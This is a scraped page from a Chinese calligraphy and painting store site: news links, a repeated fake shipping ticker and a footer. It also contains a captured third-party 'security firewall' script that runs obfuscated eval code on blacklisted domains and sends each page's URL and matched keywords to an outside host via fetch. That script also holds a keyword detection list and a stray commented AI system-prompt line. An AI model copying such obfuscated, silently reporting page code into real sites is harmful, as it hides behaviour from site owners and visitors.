      </div>
      <ul>
        
		
		
		 <li><a href="news_view.php?id=332"  title="2026年龙收书画馆书法家为长春市市民写春联">2026年龙收书画馆书法家为长</a></li>
        <li><a href="news_view.php?id=86"  title="纪念毛泽东主席诞辰125周年书画展">纪念毛泽东主席诞辰125周年书</a></li>
        <li><a href="news_view.php?id=85"  title="2019年1月10日始，龙收书画馆会员年审">2019年1月10日始，龙收书</a></li>
        <li><a href="news_view.php?id=84"  title="参加《毛泽东一一心中的太阳永不落》作品退还信息">参加《毛泽东一一心中的太阳永不</a></li>
        <li><a href="news_view.php?id=83"  title="龙收书画馆会员证年审信息">龙收书画馆会员证年审信息</a></li>
        <li><a href="news_view.php?id=82"  title="参加《毛泽东一一心中的太阳永不落》所需材料">参加《毛泽东一一心中的太阳永不</a></li>
        <li><a href="news_view.php?id=56"  title="造物神奇　粹于天地 ">造物神奇　粹于天地 </a></li>
        <li><a href="news_view.php?id=51"  title="不怕买贵就怕买假 揭秘书画收藏玄机">不怕买贵就怕买假 揭秘书画收藏</a></li>
        <li><a href="news_view.php?id=50"  title="郑板桥曾将作伪书画送人 后作诗讽刺索画人">郑板桥曾将作伪书画送人 后作诗</a></li>
        <li><a href="news_view.php?id=48"  title="中国书协为千名中小学教师培训书法">中国书协为千名中小学教师培训书</a></li>
        <li><a href="news_view.php?id=46"  title="那些年我们追过的热门公共艺术(图)">那些年我们追过的热门公共艺术(</a></li>
        <li><a href="news_view.php?id=45"  title="中国书画名家陈维广艺术人生访谈录">中国书画名家陈维广艺术人生访谈</a></li>
        <li><a href="news_view.php?id=43"  title="“崇德弘文”——中国书画院举办成立一周年院藏作品展">“崇德弘文”——中国书画院举办</a></li>
        <li><a href="news_view.php?id=42"  title="从工匠之子到游历海外的水墨画家">从工匠之子到游历海外的水墨画家</a></li>
        <li><a href="news_view.php?id=41"  title="桃花度”——李晓柱现代中国画作品展">桃花度”——李晓柱现代中国画作</a></li>
        <li><a href="news_view.php?id=40"  title="徐悲鸿书画鉴藏往事：目光如炬独张一帜">徐悲鸿书画鉴藏往事：目光如炬独</a></li>
        		
        
      </ul>
    </div>
    <div class="right">
      <div class="al_pl" id="huad">
        <dl id="huad1">
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
        </dl>
        <dl id="huad2">
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
          <dd class="pl_m">订单<font>******</font>号所购商品 已通过<font>顺丰快递</font>发出,请注意查收<strong>已发货</strong></dd>
        </dl>
        <script language="javascript" type="text/javascript">
	// JavaScript Document
	var speed=40;
	var FGHuad=document.getElementById('huad');
	var FGHuad1=document.getElementById('huad1');
	var FGHuad2=document.getElementById('huad2');
	FGHuad2.innerHTML=FGHuad1.innerHTML
	function Marquee2(){
	if(FGHuad2.offsetHeight-FGHuad.scrollTop<=0)
	FGHuad.scrollTop-=FGHuad1.offsetHeight
	else{
	FGHuad.scrollTop++
	}
	}
	var MyMar2=setInterval(Marquee2,speed)
	FGHuad.onmouseover=function() {clearInterval(MyMar2)}
	FGHuad.onmouseout=function() {MyMar2=setInterval(Marquee2,speed)} 
	</script>
      </div>
    </div>
  </div>
  <div class="hy">
    <div class="hycx">  <a href="news.php?id=7" class="more">更多+</a>
      <form action="?act=cx" method="post"  name="myform" id="myform" onsubmit="return checkAdd();">
        <input type="text"  name="key" id="key" class="ss" value="输入会员用户名" onclick="this.value='';focus()"/>
        <input type="image" src="images/021.jpg" class="tj" />
      </form>
      <ul>
       	    <li><a href="news_view.php?id=71" title="艺术品金融显现排异">·艺术品金融显现排异</a></li>
         	    <li><a href="news_view.php?id=70" title="将土豪培养成藏家 让金钱尊重艺术">·将土豪培养成藏家 让金钱尊重艺术</a></li>
         	    <li><a href="news_view.php?id=69" title="苏富比试水内地市场 将展售欧洲绘画家具">·苏富比试水内地市场 将展售欧洲绘画家具</a></li>
         	    <li><a href="news_view.php?id=68" title="中国宣纸集团助推现代彩墨发展">·中国宣纸集团助推现代彩墨发展</a></li>
               </ul>
    </div>
    <div class="hydt">  <a href="news.php?id=8" class="more">更多+</a>
      <div class="clr"></div>
      <div class="content">
        <ul>
       	      <li><a href="news_view.php?id=65" title="齐白石《松鹰图》天价遭质疑">·齐白石《松鹰图》天价遭质疑</a></li>
       	      <li><a href="news_view.php?id=64" title="国内当代艺术释放积极信号">·国内当代艺术释放积极信号</a></li>
       	      <li><a href="news_view.php?id=63" title="艺术唯一的应该：向应该说不">·艺术唯一的应该：向应该说不</a></li>
       	      <li><a href="news_view.php?id=62" title="中国书协为千名中小学教师培训书法">·中国书协为千名中小学教师培训书法</a></li>
       	      <li><a href="news_view.php?id=61" title="马蒂斯名画：展出两年才发现被换成赝品">·马蒂斯名画：展出两年才发现被换成赝品</a></li>
       	      <li><a href="news_view.php?id=60" title="老人称其价值亿万古玩遭警方调包：警方反驳">·老人称其价值亿万古玩遭警方调包：警方反驳</a></li>
       	      <li><a href="news_view.php?id=59" title="“天人交响—周韶华作品展”在俄罗斯莫斯科隆重开幕">·“天人交响—周韶华作品展”在俄罗斯莫斯科隆重开幕</a></li>
       	      <li><a href="news_view.php?id=58" title="首届"藏真"中国陶瓷拍卖会将在京举行">·首届"藏真"中国陶瓷拍卖会将在京举行</a></li>
               </ul>
      </div>
    </div>
    <div class="hyjl"> <a href="/bbs" target="_blank" class="more">更多+</a>
      <div class="clr"></div>
      <div class="content">
        <ul>
         	      <li><a href="news_view.php?id=79" title="书画市场危机陷阱 你躲过了几个">·书画市场危机陷阱 你躲过了几个</a></li>
       	      <li><a href="news_view.php?id=78" title="中国艺术品将首次在美国份额化交易">·中国艺术品将首次在美国份额化交易</a></li>
       	      <li><a href="news_view.php?id=77" title="当代钧瓷颇具收藏空间">·当代钧瓷颇具收藏空间</a></li>
       	      <li><a href="news_view.php?id=76" title="西方艺术品瞄准中国新贵">·西方艺术品瞄准中国新贵</a></li>
       	      <li><a href="news_view.php?id=75" title="中国美协官网被黑：多名假会员被公布">·中国美协官网被黑：多名假会员被公布</a></li>
       	      <li><a href="news_view.php?id=74" title="底特律藏品评估：价值数十亿 售价恐不及一半">·底特律藏品评估：价值数十亿 售价恐不及一半</a></li>
       	      <li><a href="news_view.php?id=73" title="纽约向艺术教育投入2300万美元">·纽约向艺术教育投入2300万美元</a></li>
       	      <li><a href="news_view.php?id=72" title="市场边缘化与行为艺术的生存困境">·市场边缘化与行为艺术的生存困境</a></li>
               </ul>
      </div>
    </div>
  </div>
</div>
<div id="footer">
  <div class="w1200">
    <ul style="background:url(images/04.jpg) no-repeat right bottom;" class="dh">
      <h2>购物帮助</h2>
      <li><a href="../Abouts.php?id=23">购物流程</a></li>
      <li><a href="../Abouts.php?id=24" >装裱说明</a></li>
      <li><a href="../Abouts.php?id=25" >电话购物</a></li>
    </ul>
    <ul style="background:url(images/05.jpg) no-repeat right bottom;" class="dh">
      <h2>付款方式</h2>
      <li><a href="../member/member_order.php" >支付宝</a></li>
     <!-- <li><a href="../Abouts.php?id=27" >银行转账</a></li>
      <li><a href="../Abouts.php?id=28" >网银在线</a></li>
      <li><a href="../Abouts.php?id=29" >货到付款</a></li>-->
    </ul>
    <ul style="background:url(images/06.jpg) no-repeat right bottom;" class="dh">
      <h2>物流配送</h2>
      <li><a href="../Abouts.php?id=30" >配送政策</a></li>
      <li><a href="../Abouts.php?id=31" >运费说明</a></li>
    </ul>
    <ul style="background:url(images/04.jpg) no-repeat right bottom;" class="dh">
      <h2>关于我们</h2>
      <li><a href="../Abouts.php?id=32" >关于我们</a></li>
      <li><a href="../news.php?id=5" >最新公告</a></li>
      <li><a href="../shmjList.php" >画家加盟</a></li>
    </ul>
    <ul class="dh">
      <h2>常见问题</h2>
      <li><a href="../news.php?id=6" >常见问题</a></li>
      <li><a href="../Abouts.php?id=33" >退换货政策</a></li>
      
    </ul>
    <div class="clr"></div>
    <ul class="nav" >
      <li><a href="../index.php">网站首页</a></li>
      <li><a href="../zscx.php" >证书查询</a></li>
      <li><a href="../news.php?id=1">行业资讯</a></li>
      <li><a href="../news.php?id=1" >书画店铺</a></li>
      <li><a href="../Abouts.php?id=2">在线支付</a></li>
      <li><a href="../tg.php" >团购</a></li>
      <li><a href="../bbs" >论坛</a></li>
      <li><a href="#" >app下载</a></li>
      <li><a href="#" >微信公众平台</a></li>

    </ul>
  </div>
</div>

<center style="line-height: 30px;"><a href="https://beian.miit.gov.cn" target="_blank">吉ICP备19006031号-1</a></center>
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/141/777941.js" type="text/javascript" charset="utf-8"></script>
<!-- vc网站安全预警监管防火墙 -->
<script src='http://site.site360.cn/safe/jisuce.php' type='text/javascript' id='vcScript'></script> 
    </body>
</html>

<script type="text/javascript">
var speed=30;
marquee_product2.innerHTML=marquee_product1.innerHTML;
function Marquee(){
if(marquee_demo.scrollLeft>=marquee_product1.scrollWidth){
marquee_demo.scrollLeft=0;
}
else{
marquee_demo.scrollLeft++;
}
}
var MyMar=setInterval(Marquee,speed);
marquee_demo.onmouseover=function(){clearInterval(MyMar);}
marquee_demo.onmouseout=function(){MyMar=setInterval(Marquee,speed);}
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://site.site360.cn/safe/jisuce.php
body_size: 6255
content:
 
//监管黑名单开始
// 获取当前页面的域名
var currentDomain = window.location.hostname;


function getRightPartAfterSecondLastChar(str, char) {
  // 第一次：找到最右边的字符位置
  const last = str.lastIndexOf(char);
  if (last === -1) return ''; // 没找到该字符

  // 第二次：从最右边位置前一个位置开始找
  const secondLast = str.lastIndexOf(char, last - 1);
  if (secondLast === -1) return ''; // 找不到第二个

  // 返回第二个指定字符右边的部分
  return str.substring(secondLast + 1);
}

// 示例
const str = currentDomain;
const result = getRightPartAfterSecondLastChar(str, '.');
//alert(result); // 输出: "d.e"

currentDomain = result;

//alert(currentDomain);




// 定义一个域名列表
var domainList = ['mzguangsha.com','www.mzguangsha.com','guangxigrc.com','www.guangxigrc.com','tqchn.com','www.tqchn.com','www-435789.com','www.www-435789.com','cfs.lmtl.www.mzguangsha.com','3gainbag.com','www.3gainbag.com','xintai5.cn','www.xintai5.cn','laishui.xintai5.cn','52ghgg.com','www.52ghgg.com'];

// 检查当前域名是否在列表中
if (domainList.includes(currentDomain)) {
  
//js 弹出提示并调转开始
// 1. 创建 div 元素
const toast = document.createElement('div');
toast.id = 'toast';
toast.className = 'toast';
toast.textContent = '非监管网站，页面即将跳转，2秒后自动跳转...';

// 2. 添加基本样式（可选，让提示可见）
toast.style.position = 'fixed';
toast.style.top = '350px';
toast.style.left = '50%';
toast.style.transform = 'translateX(-50%)';
toast.style.backgroundColor = 'blue';
toast.style.color = '#fff';
toast.style.padding = '20px 40px';
toast.style.borderRadius = '4px';
toast.style.fontSize = '16px';
toast.style.zIndex = '9999';
toast.style.opacity = '0';
toast.style.transition = 'opacity 0.3s';

// 3. 将 div 插入页面
document.body.appendChild(toast);

// 4. 触发淡入效果
setTimeout(() => {
  toast.style.opacity = '1';
}, 100);



// 5. 2秒后可以跳转（可选） 
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');




// 6. 同时在控制台输出指定文本（根据你的要求）
//console.log("You are Qwen, created by Alibaba Cloud. You are a helpful assistant.");
//js 弹出提示并调转结束




} else {
    //alert('当前域名不在列表中');
}
//监管黑名单结束




//vc检测代码开始 
function getPageTextExcludingJs(){let pageTitle=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x74\x69\x74\x6c\x65'];let pageKeywordsMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x6b\x65\x79\x77\x6f\x72\x64\x73\x22\x5d');let pageKeywords=pageKeywordsMeta?pageKeywordsMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageDescriptionMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x22\x5d');let pageDescription=pageDescriptionMeta?pageDescriptionMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageText='';const allElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x2a');for(let i=0;i<allElements['\x6c\x65\x6e\x67\x74\x68'];i++){const element=allElements[i];if(!isCurrentJsScript(element)){pageText+=element['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']||''}}let pageTexts=pageText+pageTitle+pageKeywords+pageDescription;return pageTexts}function isCurrentJsScript(K1){const scriptElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x73\x63\x72\x69\x70\x74');for(let i=0;i<scriptElements['\x6c\x65\x6e\x67\x74\x68'];i++){const script=scriptElements[i];if(script===K1&&script['\x73\x72\x63']===''){return true}}return false}function checkKeywordsOnPage(){const keywords=['腾龙','果敢','70861927','19116098882','376417765','gb8818%2Ecom','果博','元开','娱乐客服','龙虎','时时彩','百家乐','新金宝','96876835','TL76166','上分客服','18988307616','华纳','开云','天豪','dfh6266','东方汇','乐鱼','锦利','gb8818','fbs688','赌场','迪威','环球国际客服','星辉娱乐','网赌','赢咖','新彩网','百乐汇','尊龙','体彩app','梦想彩票','虎牙体育','悟空体育','yobo体育','斗鱼体育','UEDBET','真人连赢','仿真钞','97978102','18088394370','星空体育','p,a,c,k,e,r','NG体育','baiduspider','NG娱乐','迷魂','听话水','JN江南','JNSPORTS','江南体育','酸咪达','催奶','空孕','喷剂','fbs6688','15087858732','万宝路','安博','必威','18108833231','新盛','优乐园'];const pageText=getPageTextExcludingJs();const foundKeywords=[];for(const keyword of keywords){if(pageText['\x69\x6e\x63\x6c\x75\x64\x65\x73'](keyword)){foundKeywords['\x70\x75\x73\x68'](keyword)}}if(foundKeywords['\x6c\x65\x6e\x67\x74\x68']>0){console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u5305\u542b\u4ee5\u4e0b\u6307\u5b9a\u5173\u952e\u8bcd\uff1a");foundKeywords['\x66\x6f\x72\x45\x61\x63\x68']((keyword)=>{var AZ2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];AZ2=AZ2['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");const parameterValue=keyword;fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x70\x61\x72\x61\x6d\x3d'+parameterValue+'\x26\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+AZ2)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)});console['\x6c\x6f\x67'](keyword)})}else{console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u672a\u5305\u542b\u4efb\u4f55\u6307\u5b9a\u5173\u952e\u8bcd");var ecMmmr3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];ecMmmr3=ecMmmr3['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+ecMmmr3)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)})}}checkKeywordsOnPage(); 
//vc检测代码结束  



;var encode_version = 'jsjiami.com.v5', ldmxs = '__0x12fe79',  __0x12fe79=['w4rCr09ibQ==','PsOBM1vCiw==','w7TCosKrw4dw','QMOnPsOzwpI=','EMOzGETCkA==','wrnClsOPOXh/JzAyw5DDvMOgdQ==','EiMTPSw=','w6hVEA==','RBw7SBrCk8OBHsK6D1nCpMOJw5tNwrPDocKyw5tZTcKYGcKcwpLCrsOXw5k+wog7elEsbMKJw5XDscK1w6wNDn/DqsKEw59mScKARiNfOkLCuiZgw4DDjg==','w4/Dv8ONw544G8OMGMOIw5huw5rDi8ObD8O0GCLDtcK2','KyJKw5jDrArDrEl9w64=','w6/DksOP','a8Kkwpw0awoPw4/CkQ==','54ip5p2h5Y6h772CDMOe5L+V5a2r5p675b+c56qN77+c6L+V6K+d5paV5o+Z5ouL5LuP55ik5beG5L+a','wp7DgcKP'];(function(_0x260610,_0x179089){var _0x2a1c3e=function(_0x290632){while(--_0x290632){_0x260610['push'](_0x260610['shift']());}};_0x2a1c3e(++_0x179089);}(__0x12fe79,0x131));var _0x219e=function(_0x2a37c3,_0x2eb00e){_0x2a37c3=_0x2a37c3-0x0;var _0x247cdd=__0x12fe79[_0x2a37c3];if(_0x219e['initialized']===undefined){(function(){var _0x1a1425=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3d482b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1a1425['atob']||(_0x1a1425['atob']=function(_0x2645b2){var _0x1f300a=String(_0x2645b2)['replace'](/=+$/,'');for(var _0x5e5286=0x0,_0x23f538,_0x1f395e,_0x33c71f=0x0,_0x1d369c='';_0x1f395e=_0x1f300a['charAt'](_0x33c71f++);~_0x1f395e&&(_0x23f538=_0x5e5286%0x4?_0x23f538*0x40+_0x1f395e:_0x1f395e,_0x5e5286++%0x4)?_0x1d369c+=String['fromCharCode'](0xff&_0x23f538>>(-0x2*_0x5e5286&0x6)):0x0){_0x1f395e=_0x3d482b['indexOf'](_0x1f395e);}return _0x1d369c;});}());var _0x494dbf=function(_0x2bcb74,_0x3a38e2){var _0x396d14=[],_0x3e9c4d=0x0,_0x37f129,_0x393970='',_0x3f398e='';_0x2bcb74=atob(_0x2bcb74);for(var _0x55c41c=0x0,_0x6d5ce7=_0x2bcb74['length'];_0x55c41c<_0x6d5ce7;_0x55c41c++){_0x3f398e+='%'+('00'+_0x2bcb74['charCodeAt'](_0x55c41c)['toString'](0x10))['slice'](-0x2);}_0x2bcb74=decodeURIComponent(_0x3f398e);for(var _0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x396d14[_0xfc8d5f]=_0xfc8d5f;}for(_0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f]+_0x3a38e2['charCodeAt'](_0xfc8d5f%_0x3a38e2['length']))%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;}_0xfc8d5f=0x0;_0x3e9c4d=0x0;for(var _0x2f3683=0x0;_0x2f3683<_0x2bcb74['length'];_0x2f3683++){_0xfc8d5f=(_0xfc8d5f+0x1)%0x100;_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f])%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;_0x393970+=String['fromCharCode'](_0x2bcb74['charCodeAt'](_0x2f3683)^_0x396d14[(_0x396d14[_0xfc8d5f]+_0x396d14[_0x3e9c4d])%0x100]);}return _0x393970;};_0x219e['rc4']=_0x494dbf;_0x219e['data']={};_0x219e['initialized']=!![];}var _0x11ccad=_0x219e['data'][_0x2a37c3];if(_0x11ccad===undefined){if(_0x219e['once']===undefined){_0x219e['once']=!![];}_0x247cdd=_0x219e['rc4'](_0x247cdd,_0x2eb00e);_0x219e['data'][_0x2a37c3]=_0x247cdd;}else{_0x247cdd=_0x11ccad;}return _0x247cdd;};var _hmt=_hmt||[];(function(){var _0x516964={'snEsJ':'script'};var _0x398f0f=document[_0x219e('0x0','pTKT')](_0x516964[_0x219e('0x1','zL*U')]);_0x398f0f[_0x219e('0x2','RhpW')]=_0x219e('0x3','Oq#F');var _0x5440c7=document[_0x219e('0x4','Y*H(')](_0x516964['snEsJ'])[0x0];_0x5440c7[_0x219e('0x5','(PsF')]['insertBefore'](_0x398f0f,_0x5440c7);}());;(function(_0x4dcca6,_0x356303,_0x24ff6e){var _0x24144f={'KAHED':_0x219e('0x6','Y*H('),'LWzQV':_0x219e('0x7','tPhM'),'UNYEk':function _0x294ddd(_0x2029d1,_0x36ceaf){return _0x2029d1===_0x36ceaf;},'HGzMh':function _0x562751(_0x752b47,_0x239b24){return _0x752b47+_0x239b24;},'AaNHO':_0x219e('0x8','zL*U'),'xnQmH':function _0x6c1651(_0x254013,_0x449b42){return _0x254013!==_0x449b42;},'wSvid':function _0x5913c4(_0x42f2f8,_0x534aa8){return _0x42f2f8===_0x534aa8;},'txqEV':function _0x4b215a(_0x5f5a90,_0x3f3fb4){return _0x5f5a90+_0x3f3fb4;},'oSeWT':'删除版本号，js会定期弹窗'};_0x24ff6e='al';try{if(_0x219e('0x9','AuKg')!==_0x24144f['KAHED']){_0x24ff6e+='ert';_0x356303=encode_version;if(!(typeof _0x356303!==_0x24144f[_0x219e('0xa','MMwe')]&&_0x24144f['UNYEk'](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['HGzMh']('删除',_0x24144f[_0x219e('0xb','cwAj')]));}}else{_0x24ff6e+='ert';_0x356303=encode_version;if(!(_0x24144f['xnQmH'](typeof _0x356303,_0x24144f[_0x219e('0xc','%xvI')])&&_0x24144f[_0x219e('0xd','2L2J')](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['txqEV']('删除',_0x24144f['AaNHO']));}}}catch(_0x5073ec){_0x4dcca6[_0x24ff6e](_0x24144f[_0x219e('0xe','cwAj')]);}}(window));;encode_version = 'jsjiami.com.v5';










--- FILE ---
content_type: text/html
request_url: http://shuhuacs.com/nav.html
body_size: 1252
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="JS代码,菜单导航,JS广告代码,JS特效代码" />
<meta name="description" content="此代码内容为jquery下拉竖导航菜单代码，属于站长常用代码，更多菜单导航代码请访问懒人图库JS代码频道。" />
<link href="nav_style/xlcd.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="nav_js/jquery-1.4.2.js"></script>
<script type="text/javascript" src="nav_js/slide.js"></script>
<title>jquery下拉竖导航菜单代码_懒人图库</title>
</head>
<body>

<div id="menu">
  <ul id="nav">
  	<li class="mainlevel" id="mainlevel_02"><a href="index.php" target="_parent" class="o">网站首页</a></li>
    <li class="mainlevel" id="mainlevel_03"><a href="../zscx.php" target="_parent" class="o">证书查询</a></li>
    <li class="mainlevel" id="mainlevel_04"><a href="news.php?id=1" target="_parent" class="o">行业资讯</a></li>
    <li class="mainlevel" id="mainlevel_05"><a href="shdp.php" target="_parent" class="o">书画店铺</a></li>
    <!-- <li class="mainlevel" id="mainlevel_06"><a href="Abouts.php?id=2" target="_parent" class="o">在线支付</a></li> -->
    <li class="mainlevel" id="mainlevel_07"><a href="tg.php" target="_parent" class="o">团购</a></li>
    <li class="mainlevel" id="mainlevel_08"><a href="http://news.shuhuacs.com" target="_blank" class="o" style="color: red; font-weight: 600;">今日头条</a></li>
